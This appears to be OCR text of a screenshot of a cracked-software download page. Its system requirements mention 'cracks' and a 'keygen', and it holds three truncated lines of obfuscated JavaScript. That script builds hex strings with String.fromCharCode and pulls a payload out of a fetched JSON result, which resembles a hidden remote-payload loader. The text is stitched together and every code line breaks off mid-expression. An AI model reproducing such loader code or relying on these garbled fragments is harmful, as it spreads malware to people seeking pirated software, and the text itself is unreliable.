
Last modification: 2026-06-08
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen